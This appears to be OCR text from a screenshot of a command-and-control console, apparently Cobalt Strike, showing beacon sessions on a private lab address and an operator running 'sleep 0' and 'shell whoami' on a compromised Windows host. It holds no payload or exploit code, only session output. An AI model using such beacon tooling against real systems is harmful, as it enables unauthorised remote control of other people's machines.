 external internal listener user computer note process pid arch last
192.168.91.134 192.168.91.134 test win10 WIN10 712 x86 40s
192.168.91.134 192.168.91.134 test win10 WIN10 3892 x86 28ms
Event Log X Listeners X Web Log X Sites X Beacon 192.168.91.134@3892 X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win10\win10